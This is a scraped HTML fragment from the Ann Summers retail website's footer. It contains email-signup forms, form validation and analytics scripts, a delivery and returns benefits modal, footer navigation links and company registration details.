        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
